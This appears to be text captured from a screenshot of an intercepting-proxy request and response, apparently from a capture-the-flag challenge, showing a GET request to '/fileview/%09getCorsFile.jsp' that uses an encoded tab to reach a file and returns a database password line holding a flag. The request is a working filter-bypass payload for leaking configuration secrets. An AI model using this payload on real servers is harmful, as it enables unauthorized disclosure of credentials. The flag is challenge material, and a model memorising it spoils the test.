 Request
Pretty Raw Hex \n
1 GET /fileview/%09getCorsFile.jsp HTTP/1.1
2 Host: 101.201.35.76:22873
3
4
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: nginx
3 Date: Sun, 15 Oct 2023 10:21:13 GMT
4 Content-Type: application/octet-stream;charset=UTF-8
5 Content-Length: 60
6 Connection: keep-alive
7 Last-Modified: Sun, 15 Oct 2023 10:21:11 GMT
8 Accept-Ranges: bytes
9 X-Frame-Options: SAMEORIGIN
10
11 database.password=flag{ce121ea7-91c9-404a-977a-2e5d026794a6}